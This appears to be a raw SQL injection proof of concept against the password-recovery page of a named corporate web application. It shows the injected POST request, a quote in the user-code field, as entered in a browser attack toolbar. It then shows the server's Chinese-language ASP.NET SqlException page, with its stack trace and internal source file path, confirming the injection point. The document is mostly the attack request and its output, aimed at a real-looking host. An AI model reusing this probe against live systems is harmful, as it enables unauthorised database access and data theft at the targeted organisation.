 Load URL
http://scm.hisense-plaza.com/%28S%28itkjpc55zndntrep4fc01e3z%29%29/scmsup/MaintnPasswd.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUKMTIyNDcyMTkzMWRkmR911uHyA8d1OHz8vYHgobosBqQ%3D&__VIEWSTATEGENERATOR=EF9297BF&__EVENTVALIDATION=%2FwEWBAKc9obCAwLzz7qXDgKb%2B7u9DwKC3IeGDGbu%2BOQWoDI%2BQzXkU6
tb_UserCode=1'&tb_Exml=222%40qq.com&btnLogin=+%B2%E9%D5%D2%C3%DC%C2%EB+
“/”应用程序中的服务器错误。
第 1 行: '222' 附近有语法错误。
字符串 '' 之前有未闭合的引号。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 第 1 行: '222' 附近有语法错误。
字符串 '' 之前有未闭合的引号。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 第 1 行: '222' 附近有语法错误。
字符串 '' 之前有未闭合的引号。]
Hisensoft.SCM.Business.Business.ExitRecords(String SearchString) in D:\SCM\02_工程域\01_程序\CadreBusiness\clsBusiness.cs:473
ScmSup_MaintnPasswd.btnLogin_Click(Object sender, EventArgs e) +248
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +111
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +110
System.Web.UI.WebControls.Button.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +10
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +13
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +36
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1565